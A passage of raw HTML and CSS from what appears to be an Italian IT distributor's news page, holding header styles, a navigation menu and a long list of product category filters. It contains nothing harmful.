        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
    }

    #header ul {
        list-style: none;
        padding: 0 30px;
        margin: 0;
    }

    #header div>ul:not(:last-child) {
        border-right: 1px solid WHITE;
    }

    #header li {
        margin-bottom: 16px;
    }

    #header li.big {
        font-size: 16px;
        text-transform: uppercase;
        margin-bottom: 10px;
        border-bottom: 1px solid white;
    }

    #header * {
        color: white;
    }

    #header .sub a:hover {
        text-decoration: underline;
    }

    .item.open .itemLink:after {
        content: "";
        width: 0px;
        display: block;
        position: relative;
        left: -webkit-calc(50% - 15px);
        left: calc(50% - 15px);
        border-bottom: 15px solid #357FBD;
        border-left: 15px solid transparent;
        border-right: 15px solid transparent;
        margin-top: -1px;
    }

    .itemLinkNot:after {
        content: "";
        width: 0px;
        display: none !important;
        position: relative;
        left: -webkit-calc(50% - 15px);
        left: calc(50% - 15px);
        border-bottom: 15px solid #357FBD;
        border-left: 15px solid transparent;
        border-right: 15px solid transparent;
        margin-top: -1px;
    }
    
    .itemLink:hover {
    background-color: #3f8dcc;
}

    .sub li a i {
        margin-right: 10px;

    }

    .conf,
    .conf i {
        color: #FFEB3B !important;
    }

    .iconDiv {
        margin: 0 0 0 30px;
        width: 150px;
        height: 150px;
        padding: 30px;
        background: #66a2d4;
        border: 1px solid #66a2d4;
        -webkit-border-radius: 100%;
        border-radius: 100%;
    }

    .iconDiv img {
        width: 100%;
    }

    .storeButton {
        display: none;
        padding: 10px 15px;
        cursor: pointer;
    }

    .itemSearch {
        margin-left: auto;
        -webkit-align-self: center;
        -ms-flex-item-align: center;
        align-self: center;
    }

    .itemSearch input {
        width: 169px;
        border: 1px solid #2F72A9;
        outline: none !important;
        color: #333 !important;
        margin-right: -20px;
    }

    .itemSearch .fa {
        margin-left: 10px;
        cursor: pointer;
    }

    .itemSearch .fa-times {
        color: #C7C7CD !important;
        margin: 0 !important;
    }

    .itemDistributori:after {
        content: none !important;
    }

    @media(max-width: 926px) {
        #header {
            display: block;
            height: auto;
            padding: 0;
            max-height: -webkit-calc(100vh - 88px);
            max-height: calc(100vh - 88px);
            overflow-y: auto;
        }

        #header .item {
            display: none;
        }

        #header .itemLink {
            text-align: left;
            padding-left: 30px;
        }

        .item.open .itemLink:after {
            left: 0;
        }

        #header .sub {
            position: static;
            padding: 30px 0 14px
        }

        #header .sub>div {
            display: block;
        }

        #header .sub>div {
            display: block;
        }

        .iconDiv {
            display: none;
        }

        #header .sub>div {
            display: block;
        }

        .storeButton {
            display: block;
        }

        .itemSearch {
            margin-left: 0;
            padding: 10px 15px 10px 30px;
        }

        .itemSearch .fa {
            margin-left: 10px;
        }

        .itemSearch input {
            width: -webkit-calc(100% - 30px);
            width: calc(100% - 30px);
        }
    }

    @media(max-width: 529px) {
        #header {
            margin-top: 84px;
        }
    }

    .topBannerService.topBannerShop {
        margin-top: 0px !important;
    }

    @media(min-width: 769px) and (max-width: 799px) {
        #header {
            margin-top: 131px;
        }
    }

    @media(min-width: 799px) and (max-width: 1084px) {
        #header {
            margin-top: 98px;
        }
    }

    @media(min-width: 1085px) and (max-width: 1195px) {
        #header {
            margin-top: 131px;
        }
    }

    /* END HEADER */
</style>

<div id="header">

    <a href="#" class="storeButton">
        Store <i class="fa fa-caret-down"></i>
    </a>

    
        <div class="item" >
        <a class="itemLink itemLinkNot" href="/it/service/news/" title="News">News</a> 
    </div>

    <div class="item">
        <a class="itemLink itemLinkNot" href="/it/service/knowledge_base/knowledge_base.php" title="Knowledge Base">Guide</a>
    </div>
    
    <div class="item" style="border-right:1px solid white;">
        <div class="itemLink">Processi</div>
        <div class="sub">
            <div>
                <div class="iconDiv">
                    <img src="/_public/img/header/process.svg" alt="processi">
                </div>
                <ul>
                    <li class="big">Processi</li>
                    <li>
                        <a href="/it/service/event/Migrazione-vmware-proxmox.php">Migrazione da VMWare a Proxmox</a><br />
                    </li>
                </ul>
            </div>
        </div>
    </div>
<!--    <div class="item" style="border-right:1px solid white;">
        <a class="itemLink itemLinkNot" href="/it/service/press/" title="Press">Press</a>
    </div>-->
    


    <div class="item">
        <div class="itemLink">MSP-CSP</div>
        <div class="sub">
            <div>
                <div class="iconDiv">
                    <img src="/_public/img/header/msp.svg" alt="msp">
                </div>
                <ul>
                    <li class="big">Il modello MSP</li>
                    <li>
                        <a href="/it/msp-csp/msp/why_msp.php">Cos'è un MSP</a><br />
                    </li>
                    <li>
                        <a href="/it/service/freetrial/MSP.php">Richiedi il contratto MSP</a><br />
                    </li>
                </ul>
                <ul>
                    <li class="big"> Il modello CSP</li>
                    <li>
                        <a href="/it/msp-csp/csp/why_csp.php">Cos'è un CSP</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_servizi_msp_clou_based.php">Servizi MSP Cloud Based</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_diventare_lato_provider.php">Diventare CMSP lato Provider</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_skill.php">Skill di un CSP</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_punti_msp_cardine.php">Vantaggi di un CSP</a><br />
                    </li>
                </ul>
                <ul>
                    <li class="big"> GDPR & Compliance</li>
                   <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso Analisi e Gestione del rischio">Analisi e Gestione del rischio</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso Gestione dei Data Breach">Gestione dei Data Breach</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso PrivacyRID">PrivacyRID</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso I diritti degli interessati">I diritti degli interessati</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Data-Breach-Defence.php" title="Talk Data Breach Defence">Talk Data BreachDefence</a><br />
                    </li>
                </ul>
                
                <ul>
                    <li class="big">Mappe</li>
                    <li>
                        <a href="../../service/distributoriIt/distributori-informatica-italia.php?toH=msp-csp">Mappa Distributori IT Italia</a><br />
                    </li>
                    <li>
                        <a href="/it/service/cloud_provider/cloud-service-provider.php">Mappa Cloud Provider Italia</a><br /> 
                    </li>
                </ul>
                <ul>
                    <li class="big">Risorse</li>
                    <li>
                        <a href="/it/msp-csp/msp/techTribe_msp.php">TechTribe | Community </a><br />
                    </li>
                     <li>
                        <a href="/it/service/video_channel_premium/detail.php?page=mspRT.php">I consigli di Richard Tubb | Video</a><br />
                    </li>
                    <li>
                        <a href="/it/service/news/?text=msp">MSP | Articoli </a><br />
                    </li>
                    <li>
                        <a href="https://www.coretech.it/it/service/articoli/index.php?findtext=cloud+provider" title="Articoli Cloud Provider">CSP | Articoli</a><br />
                    </li>
                    <li>
                        <a href="/it/service/articoli/index.php?tag=GDPR" title="Articoli GDPR">GDPR | Articoli</a><br />
                    </li>
                </ul>
            </div>
        </div>
    </div>
        <div class="item">
        <a class="itemLink itemLinkNot" href="/it/service/cloud_academy/coretech_cloud_academy.php" title="CoreTech Cloud Academy">Cloud Academy</a>
    </div>  
     
    <div class="item" style="">
        <a class="itemLink itemLinkNot" href="/it/service/onpremises_video/index.php" title="Video On Premises">Video On Premises</a>
    </div>
<!--    <div class="item" style="border-right:1px solid white;">
        <a class="itemLink itemLinkNot" href="/it/service/resource_free/" title="Risorse Gratuite">Risorse Gratuite</a>
    </div>-->
       

<!--

 <div class="item">
        <a class="itemLink itemLinkNot" href="/it/service/chi_siamo/diventa_autore_contenuti.php" title="diventa autore">Diventa Autore</a>
    </div>-->

</div>
<div style="clear:both;"></div>
<link rel="stylesheet" href="../../../_public/css/productPresentation.css">
<link rel="stylesheet" href="../../../_public/css/kb.css">
<link rel="stylesheet" href="../../_public/socialShare/socialButtons.css">
<link href="css/style.css" rel="stylesheet" type="text/css" />


<section class="body-content paddingTop">

    
        <div class="container colored" style="padding: 20px 20px 10px!important;">
            <p>
                <i class="fa fa-pencil-square fa-2x" style="color:#418CCA; padding:6px; border-radius: 4px; margin-bottom:6px;"></i>
                <strong>Diventa Autore per CoreTech</strong> | <a href="/it/service/chi_siamo/diventa_autore_contenuti.php" title="Diventa Autore" class="text-white">Scopri di più</a>
            </p>
        </div>
        <div class="container" style='padding: 15px !important;'>
            <div class="flexBox">
                <div class="flexItem flex-lg-25 flex-md-25 flex-sm-100 flex-xs-100 firstFlex border1">
                    
<link rel="stylesheet" href="../../../_public/library/chosen/chosen.css">
<script src="../../../_public/library/chosen/chosen.jquery.js" type="text/javascript"></script>
<script src="../../../_public/library/chosen/docsupport/prism.js" type="text/javascript" charset="utf-8"></script>
<script src="../../../_public/library/chosen/docsupport/init.js" type="text/javascript" charset="utf-8"></script>

<div class="flexContent">
    <div class="category-group">
        <label for='search' style="margin-left: 5px; font-weight: 700; margin-bottom: 5px;">Filtra per testo:</label>
        <form class="input-group nomargin" action="index.php" method="GET" style='width: 100%;'>
            <div class="input-group nomargin" style="width: 100%;">
                <input value="" name="findtext" class="form-control get_news_list" id="search" placeholder="Cerca">
                <span class="input-group-btn">
                    <button aria-label='Filtra per testo' type="submit" style="border: 1px solid lightgrey;margin: 0px;border-left: none;" class="btn btn-default"><i class="fa fa-search"></i></button>
                </span> 
            </div>
        </form>
    </div>
    <div class='advanced_newspaper_filters'>
        <hr style="margin: 15px 0px 20px 0px;">
        <label style="margin-left: 5px; font-weight: 700; margin-top: -5px; margin-bottom: 5px;">Filtra per categoria:</label><br>
        <div style="border: 1px solid lightgrey;border-top: none;border-bottom: none;margin-bottom: 15px;">
            <div class='newspaper_category_list'>
                <div class='category-group ' id='category-group-Aggiornamento-listini' data-id='Aggiornamento-listini'><a href='#' class='category-a' id='category-link-Aggiornamento-listini' title='Aggiornamento listini' data-toggle='collapse' data-target='#category-collapse-Aggiornamento-listini'>Aggiornamento listini <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Aggiornamento-listini'><div style='background-color: #FBFBFB;' data-id='MailStore'><a href='category.php?type=Aggiornamento listini&productName=MailStore' title='MailStore'><i class='fa fa-book fa-fw'></i> MailStore</a></div><div style='background-color: #FBFBFB;' data-id='SmarterMail'><a href='category.php?type=Aggiornamento listini&productName=SmarterMail' title='SmarterMail'><i class='fa fa-book fa-fw'></i> SmarterMail</a></div></div></div><div class='category-group ' id='category-group-Aumento-listino' data-id='Aumento-listino'><a href='#' class='category-a' id='category-link-Aumento-listino' title='Aumento listino' data-toggle='collapse' data-target='#category-collapse-Aumento-listino'>Aumento listino <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Aumento-listino'><div style='background-color: #FBFBFB;' data-id='Proxmox'><a href='category.php?type=Aumento listino&productName=Proxmox' title='Proxmox'><i class='fa fa-book fa-fw'></i> Proxmox</a></div></div></div><div class='category-group ' id='category-group-Aumento-listino-prezzi' data-id='Aumento-listino-prezzi'><a href='#' class='category-a' id='category-link-Aumento-listino-prezzi' title='Aumento listino prezzi' data-toggle='collapse' data-target='#category-collapse-Aumento-listino-prezzi'>Aumento listino prezzi <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Aumento-listino-prezzi'><div style='background-color: #FBFBFB;' data-id='Acronis'><a href='category.php?type=Aumento listino prezzi&productName=Acronis' title='Acronis'><i class='fa fa-book fa-fw'></i> Acronis</a></div><div style='background-color: #FBFBFB;' data-id='SPLAMicrosoft'><a href='category.php?type=Aumento listino prezzi&productName=SPLAMicrosoft' title='SPLAMicrosoft'><i class='fa fa-book fa-fw'></i> SPLAMicrosoft</a></div><div style='background-color: #FBFBFB;' data-id='Stellar'><a href='category.php?type=Aumento listino prezzi&productName=Stellar' title='Stellar'><i class='fa fa-book fa-fw'></i> Stellar</a></div></div></div><div class='category-group ' id='category-group-Avviso' data-id='Avviso'><a href='#' class='category-a' id='category-link-Avviso' title='Avviso' data-toggle='collapse' data-target='#category-collapse-Avviso'>Avviso <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Avviso'><div style='background-color: #FBFBFB;' data-id='VMWare'><a href='category.php?type=Avviso&productName=VMWare' title='VMWare'><i class='fa fa-book fa-fw'></i> VMWare</a></div></div></div><div class='category-group ' id='category-group-Blog' data-id='Blog'><a href='#' class='category-a' id='category-link-Blog' title='Blog' data-toggle='collapse' data-target='#category-collapse-Blog'>Blog <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Blog'><div style='background-color: #FBFBFB;' data-id='1Backup'><a href='category.php?type=Blog&productName=1Backup' title='1Backup'><i class='fa fa-book fa-fw'></i> 1Backup</a></div><div style='background-color: #FBFBFB;' data-id='1Stack'><a href='category.php?type=Blog&productName=1Stack' title='1Stack'><i class='fa fa-book fa-fw'></i> 1Stack</a></div><div style='background-color: #FBFBFB;' data-id='1Suite'><a href='category.php?type=Blog&productName=1Suite' title='1Suite'><i class='fa fa-book fa-fw'></i> 1Suite</a></div><div style='background-color: #FBFBFB;' data-id='AKCP'><a href='category.php?type=Blog&productName=AKCP' title='AKCP'><i class='fa fa-book fa-fw'></i> AKCP</a></div><div style='background-color: #FBFBFB;' data-id='AVG'><a href='category.php?type=Blog&productName=AVG' title='AVG'><i class='fa fa-book fa-fw'></i> AVG</a></div><div style='background-color: #FBFBFB;' data-id='Acronis'><a href='category.php?type=Blog&productName=Acronis' title='Acronis'><i class='fa fa-book fa-fw'></i> Acronis</a></div><div style='background-color: #FBFBFB;' data-id='Acunetix'><a href='category.php?type=Blog&productName=Acunetix' title='Acunetix'><i class='fa fa-book fa-fw'></i> Acunetix</a></div><div style='background-color: #FBFBFB;' data-id='Avast'><a href='category.php?type=Blog&productName=Avast' title='Avast'><i class='fa fa-book fa-fw'></i> Avast</a></div><div style='background-color: #FBFBFB;' data-id='Business'><a href='category.php?type=Blog&productName=Business' title='Business'><i class='fa fa-book fa-fw'></i> Business</a></div><div style='background-color: #FBFBFB;' data-id='CSP'><a href='category.php?type=Blog&productName=CSP' title='CSP'><i class='fa fa-book fa-fw'></i> CSP</a></div><div style='background-color: #FBFBFB;' data-id='CertificatiSSL'><a href='category.php?type=Blog&productName=CertificatiSSL' title='CertificatiSSL'><i class='fa fa-book fa-fw'></i> CertificatiSSL</a></div><div style='background-color: #FBFBFB;' data-id='Cloud'><a href='category.php?type=Blog&productName=Cloud' title='Cloud'><i class='fa fa-book fa-fw'></i> Cloud</a></div><div style='background-color: #FBFBFB;' data-id='CloudRevolutions'><a href='category.php?type=Blog&productName=CloudRevolutions' title='CloudRevolutions'><i class='fa fa-book fa-fw'></i> CloudRevolutions</a></div><div style='background-color: #FBFBFB;' data-id='CompleteBox'><a href='category.php?type=Blog&productName=CompleteBox' title='CompleteBox'><i class='fa fa-book fa-fw'></i> CompleteBox</a></div><div style='background-color: #FBFBFB;' data-id='CompleteFTP'><a href='category.php?type=Blog&productName=CompleteFTP' title='CompleteFTP'><i class='fa fa-book fa-fw'></i> CompleteFTP</a></div><div style='background-color: #FBFBFB;' data-id='CoreTech'><a href='category.php?type=Blog&productName=CoreTech' title='CoreTech'><i class='fa fa-book fa-fw'></i> CoreTech</a></div><div style='background-color: #FBFBFB;' data-id='DrWeb'><a href='category.php?type=Blog&productName=DrWeb' title='DrWeb'><i class='fa fa-book fa-fw'></i> DrWeb</a></div><div style='background-color: #FBFBFB;' data-id='EgoSecure'><a href='category.php?type=Blog&productName=EgoSecure' title='EgoSecure'><i class='fa fa-book fa-fw'></i> EgoSecure</a></div><div style='background-color: #FBFBFB;' data-id='Eset'><a href='category.php?type=Blog&productName=Eset' title='Eset'><i class='fa fa-book fa-fw'></i> Eset</a></div><div style='background-color: #FBFBFB;' data-id='Eventi'><a href='category.php?type=Blog&productName=Eventi' title='Eventi'><i class='fa fa-book fa-fw'></i> Eventi</a></div><div style='background-color: #FBFBFB;' data-id='FlashStart'><a href='category.php?type=Blog&productName=FlashStart' title='FlashStart'><i class='fa fa-book fa-fw'></i> FlashStart</a></div><div style='background-color: #FBFBFB;' data-id='GDPR'><a href='category.php?type=Blog&productName=GDPR' title='GDPR'><i class='fa fa-book fa-fw'></i> GDPR</a></div><div style='background-color: #FBFBFB;' data-id='GFI'><a href='category.php?type=Blog&productName=GFI' title='GFI'><i class='fa fa-book fa-fw'></i> GFI</a></div><div style='background-color: #FBFBFB;' data-id='GFIArchiver'><a href='category.php?type=Blog&productName=GFIArchiver' title='GFIArchiver'><i class='fa fa-book fa-fw'></i> GFIArchiver</a></div><div style='background-color: #FBFBFB;' data-id='GFIClearView'><a href='category.php?type=Blog&productName=GFIClearView' title='GFIClearView'><i class='fa fa-book fa-fw'></i> GFIClearView</a></div><div style='background-color: #FBFBFB;' data-id='GFIEventsManager'><a href='category.php?type=Blog&productName=GFIEventsManager' title='GFIEventsManager'><i class='fa fa-book fa-fw'></i> GFIEventsManager</a></div><div style='background-color: #FBFBFB;' data-id='GFIHelpDesk'><a href='category.php?type=Blog&productName=GFIHelpDesk' title='GFIHelpDesk'><i class='fa fa-book fa-fw'></i> GFIHelpDesk</a></div><div style='background-color: #FBFBFB;' data-id='GFILanguard'><a href='category.php?type=Blog&productName=GFILanguard' title='GFILanguard'><i class='fa fa-book fa-fw'></i> GFILanguard</a></div><div style='background-color: #FBFBFB;' data-id='GFIUnlimited'><a href='category.php?type=Blog&productName=GFIUnlimited' title='GFIUnlimited'><i class='fa fa-book fa-fw'></i> GFIUnlimited</a></div><div style='background-color: #FBFBFB;' data-id='GIT'><a href='category.php?type=Blog&productName=GIT' title='GIT'><i class='fa fa-book fa-fw'></i> GIT</a></div><div style='background-color: #FBFBFB;' data-id='HTTP3'><a href='category.php?type=Blog&productName=HTTP3' title='HTTP3'><i class='fa fa-book fa-fw'></i> HTTP3</a></div><div style='background-color: #FBFBFB;' data-id='Hacking'><a href='category.php?type=Blog&productName=Hacking' title='Hacking'><i class='fa fa-book fa-fw'></i> Hacking</a></div><div style='background-color: #FBFBFB;' data-id='Kerio'><a href='category.php?type=Blog&productName=Kerio' title='Kerio'><i class='fa fa-book fa-fw'></i> Kerio</a></div><div style='background-color: #FBFBFB;' data-id='KerioConnect'><a href='category.php?type=Blog&productName=KerioConnect' title='KerioConnect'><i class='fa fa-book fa-fw'></i> KerioConnect</a></div><div style='background-color: #FBFBFB;' data-id='KerioConnectCloud'><a href='category.php?type=Blog&productName=KerioConnectCloud' title='KerioConnectCloud'><i class='fa fa-book fa-fw'></i> KerioConnectCloud</a></div><div style='background-color: #FBFBFB;' data-id='KerioControl'><a href='category.php?type=Blog&productName=KerioControl' title='KerioControl'><i class='fa fa-book fa-fw'></i> KerioControl</a></div><div style='background-color: #FBFBFB;' data-id='KerioOperator'><a href='category.php?type=Blog&productName=KerioOperator' title='KerioOperator'><i class='fa fa-book fa-fw'></i> KerioOperator</a></div><div style='background-color: #FBFBFB;' data-id='Linux'><a href='category.php?type=Blog&productName=Linux' title='Linux'><i class='fa fa-book fa-fw'></i> Linux</a></div><div style='background-color: #FBFBFB;' data-id='MSP'><a href='category.php?type=Blog&productName=MSP' title='MSP'><i class='fa fa-book fa-fw'></i> MSP</a></div><div style='background-color: #FBFBFB;' data-id='MSPRichardTubb'><a href='category.php?type=Blog&productName=MSPRichardTubb' title='MSPRichardTubb'><i class='fa fa-book fa-fw'></i> MSPRichardTubb</a></div><div style='background-color: #FBFBFB;' data-id='Mac'><a href='category.php?type=Blog&productName=Mac' title='Mac'><i class='fa fa-book fa-fw'></i> Mac</a></div><div style='background-color: #FBFBFB;' data-id='MailArchive'><a href='category.php?type=Blog&productName=MailArchive' title='MailArchive'><i class='fa fa-book fa-fw'></i> MailArchive</a></div><div style='background-color: #FBFBFB;' data-id='MailStore'><a href='category.php?type=Blog&productName=MailStore' title='MailStore'><i class='fa fa-book fa-fw'></i> MailStore</a></div><div style='background-color: #FBFBFB;' data-id='Marketing'><a href='category.php?type=Blog&productName=Marketing' title='Marketing'><i class='fa fa-book fa-fw'></i> Marketing</a></div><div style='background-color: #FBFBFB;' data-id='NAble'><a href='category.php?type=Blog&productName=NAble' title='NAble'><i class='fa fa-book fa-fw'></i> NAble</a></div><div style='background-color: #FBFBFB;' data-id='NAbleMDR'><a href='category.php?type=Blog&productName=NAbleMDR' title='NAbleMDR'><i class='fa fa-book fa-fw'></i> NAbleMDR</a></div><div style='background-color: #FBFBFB;' data-id='NodeJS'><a href='category.php?type=Blog&productName=NodeJS' title='NodeJS'><i class='fa fa-book fa-fw'></i> NodeJS</a></div><div style='background-color: #FBFBFB;' data-id='Plesk'><a href='category.php?type=Blog&productName=Plesk' title='Plesk'><i class='fa fa-book fa-fw'></i> Plesk</a></div><div style='background-color: #FBFBFB;' data-id='Programmazione'><a href='category.php?type=Blog&productName=Programmazione' title='Programmazione'><i class='fa fa-book fa-fw'></i> Programmazione</a></div><div style='background-color: #FBFBFB;' data-id='RocketBox'><a href='category.php?type=Blog&productName=RocketBox' title='RocketBox'><i class='fa fa-book fa-fw'></i> RocketBox</a></div><div style='background-color: #FBFBFB;' data-id='RocketNewsletter'><a href='category.php?type=Blog&productName=RocketNewsletter' title='RocketNewsletter'><i class='fa fa-book fa-fw'></i> RocketNewsletter</a></div><div style='background-color: #FBFBFB;' data-id='RocketWeb'><a href='category.php?type=Blog&productName=RocketWeb' title='RocketWeb'><i class='fa fa-book fa-fw'></i> RocketWeb</a></div><div style='background-color: #FBFBFB;' data-id='Rohos'><a href='category.php?type=Blog&productName=Rohos' title='Rohos'><i class='fa fa-book fa-fw'></i> Rohos</a></div><div style='background-color: #FBFBFB;' data-id='Runecast'><a href='category.php?type=Blog&productName=Runecast' title='Runecast'><i class='fa fa-book fa-fw'></i> Runecast</a></div><div style='background-color: #FBFBFB;' data-id='SSL'><a href='category.php?type=Blog&productName=SSL' title='SSL'><i class='fa fa-book fa-fw'></i> SSL</a></div><div style='background-color: #FBFBFB;' data-id='Security'><a href='category.php?type=Blog&productName=Security' title='Security'><i class='fa fa-book fa-fw'></i> Security</a></div><div style='background-color: #FBFBFB;' data-id='Serv-U'><a href='category.php?type=Blog&productName=Serv-U' title='Serv-U'><i class='fa fa-book fa-fw'></i> Serv-U</a></div><div style='background-color: #FBFBFB;' data-id='Sicurezza'><a href='category.php?type=Blog&productName=Sicurezza' title='Sicurezza'><i class='fa fa-book fa-fw'></i> Sicurezza</a></div><div style='background-color: #FBFBFB;' data-id='Sigillo'><a href='category.php?type=Blog&productName=Sigillo' title='Sigillo'><i class='fa fa-book fa-fw'></i> Sigillo</a></div><div style='background-color: #FBFBFB;' data-id='SmartWorking'><a href='category.php?type=Blog&productName=SmartWorking' title='SmartWorking'><i class='fa fa-book fa-fw'></i> SmartWorking</a></div><div style='background-color: #FBFBFB;' data-id='SmarterMail'><a href='category.php?type=Blog&productName=SmarterMail' title='SmarterMail'><i class='fa fa-book fa-fw'></i> SmarterMail</a></div><div style='background-color: #FBFBFB;' data-id='Stellar'><a href='category.php?type=Blog&productName=Stellar' title='Stellar'><i class='fa fa-book fa-fw'></i> Stellar</a></div><div style='background-color: #FBFBFB;' data-id='Summit'><a href='category.php?type=Blog&productName=Summit' title='Summit'><i class='fa fa-book fa-fw'></i> Summit</a></div><div style='background-color: #FBFBFB;' data-id='Summit2020'><a href='category.php?type=Blog&productName=Summit2020' title='Summit2020'><i class='fa fa-book fa-fw'></i> Summit2020</a></div><div style='background-color: #FBFBFB;' data-id='Sygma'><a href='category.php?type=Blog&productName=Sygma' title='Sygma'><i class='fa fa-book fa-fw'></i> Sygma</a></div><div style='background-color: #FBFBFB;' data-id='SygmaConnect'><a href='category.php?type=Blog&productName=SygmaConnect' title='SygmaConnect'><i class='fa fa-book fa-fw'></i> SygmaConnect</a></div><div style='background-color: #FBFBFB;' data-id='TSPlus'><a href='category.php?type=Blog&productName=TSPlus' title='TSPlus'><i class='fa fa-book fa-fw'></i> TSPlus</a></div><div style='background-color: #FBFBFB;' data-id='VMExplorer'><a href='category.php?type=Blog&productName=VMExplorer' title='VMExplorer'><i class='fa fa-book fa-fw'></i> VMExplorer</a></div><div style='background-color: #FBFBFB;' data-id='VMWare'><a href='category.php?type=Blog&productName=VMWare' title='VMWare'><i class='fa fa-book fa-fw'></i> VMWare</a></div><div style='background-color: #FBFBFB;' data-id='VMWxplorer'><a href='category.php?type=Blog&productName=VMWxplorer' title='VMWxplorer'><i class='fa fa-book fa-fw'></i> VMWxplorer</a></div><div style='background-color: #FBFBFB;' data-id='Virtualizzazione'><a href='category.php?type=Blog&productName=Virtualizzazione' title='Virtualizzazione'><i class='fa fa-book fa-fw'></i> Virtualizzazione</a></div><div style='background-color: #FBFBFB;' data-id='WMWare'><a href='category.php?type=Blog&productName=WMWare' title='WMWare'><i class='fa fa-book fa-fw'></i> WMWare</a></div><div style='background-color: #FBFBFB;' data-id='Web'><a href='category.php?type=Blog&productName=Web' title='Web'><i class='fa fa-book fa-fw'></i> Web</a></div><div style='background-color: #FBFBFB;' data-id='Windows'><a href='category.php?type=Blog&productName=Windows' title='Windows'><i class='fa fa-book fa-fw'></i> Windows</a></div><div style='background-color: #FBFBFB;' data-id='Wordpress'><a href='category.php?type=Blog&productName=Wordpress' title='Wordpress'><i class='fa fa-book fa-fw'></i> Wordpress</a></div><div style='background-color: #FBFBFB;' data-id='eSport'><a href='category.php?type=Blog&productName=eSport' title='eSport'><i class='fa fa-book fa-fw'></i> eSport</a></div></div></div><div class='category-group ' id='category-group-Cambio-listini' data-id='Cambio-listini'><a href='#' class='category-a' id='category-link-Cambio-listini' title='Cambio listini' data-toggle='collapse' data-target='#category-collapse-Cambio-listini'>Cambio listini <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Cambio-listini'><div style='background-color: #FBFBFB;' data-id='GFI'><a href='category.php?type=Cambio listini&productName=GFI' title='GFI'><i class='fa fa-book fa-fw'></i> GFI</a></div></div></div><div class='category-group ' id='category-group-Cambio-listino' data-id='Cambio-listino'><a href='#' class='category-a' id='category-link-Cambio-listino' title='Cambio listino' data-toggle='collapse' data-target='#category-collapse-Cambio-listino'>Cambio listino <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Cambio-listino'><div style='background-color: #FBFBFB;' data-id='NAble'><a href='category.php?type=Cambio listino&productName=NAble' title='NAble'><i class='fa fa-book fa-fw'></i> NAble</a></div></div></div><div class='category-group ' id='category-group-Fiere-it' data-id='Fiere-it'><a href='#' class='category-a' id='category-link-Fiere-it' title='Fiere it' data-toggle='collapse' data-target='#category-collapse-Fiere-it'>Fiere it <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Fiere-it'><div style='background-color: #FBFBFB;' data-id='Linux'><a href='category.php?type=Fiere it&productName=Linux' title='Linux'><i class='fa fa-book fa-fw'></i> Linux</a></div><div style='background-color: #FBFBFB;' data-id='VMExplorer'><a href='category.php?type=Fiere it&productName=VMExplorer' title='VMExplorer'><i class='fa fa-book fa-fw'></i> VMExplorer</a></div></div></div><div class='category-group blue-selected' id='category-group-News' data-id='News'><a href='#' class='category-a' id='category-link-News' title='News' data-toggle='collapse' data-target='#category-collapse-News'>News <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-News'><div style='background-color: #FBFBFB;' data-id='1Backup'><a href='category.php?type=News&productName=1Backup' title='1Backup'><i class='fa fa-book fa-fw'></i> 1Backup</a></div><div style='background-color: #FBFBFB;' data-id='1Stack'><a href='category.php?type=News&productName=1Stack' title='1Stack'><i class='fa fa-book fa-fw'></i> 1Stack</a></div><div style='background-color: #FBFBFB;' data-id='1Suite'><a href='category.php?type=News&productName=1Suite' title='1Suite'><i class='fa fa-book fa-fw'></i> 1Suite</a></div><div style='background-color: #FBFBFB;' data-id='AKCP'><a href='category.php?type=News&productName=AKCP' title='AKCP'><i class='fa fa-book fa-fw'></i> AKCP</a></div><div style='background-color: #FBFBFB;' data-id='AVG'><a href='category.php?type=News&productName=AVG' title='AVG'><i class='fa fa-book fa-fw'></i> AVG</a></div><div style='background-color: #FBFBFB;' data-id='Acronis'><a href='category.php?type=News&productName=Acronis' title='Acronis'><i class='fa fa-book fa-fw'></i> Acronis</a></div><div style='background-color: #FBFBFB;' data-id='Acunetix'><a href='category.php?type=News&productName=Acunetix' title='Acunetix'><i class='fa fa-book fa-fw'></i> Acunetix</a></div><div style='background-color: #FBFBFB;' data-id='Adobe'><a href='category.php?type=News&productName=Adobe' title='Adobe'><i class='fa fa-book fa-fw'></i> Adobe</a></div><div style='background-color: #FBFBFB;' data-id='AppManager'><a href='category.php?type=News&productName=AppManager' title='AppManager'><i class='fa fa-book fa-fw'></i> AppManager</a></div><div style='background-color: #FBFBFB;' data-id='Avast'><a href='category.php?type=News&productName=Avast' title='Avast'><i class='fa fa-book fa-fw'></i> Avast</a></div><div style='background-color: #FBFBFB;' data-id='Backup'><a href='category.php?type=News&productName=Backup' title='Backup'><i class='fa fa-book fa-fw'></i> Backup</a></div><div style='background-color: #FBFBFB;' data-id='CertificatiSSL'><a href='category.php?type=News&productName=CertificatiSSL' title='CertificatiSSL'><i class='fa fa-book fa-fw'></i> CertificatiSSL</a></div><div style='background-color: #FBFBFB;' data-id='Cloud'><a 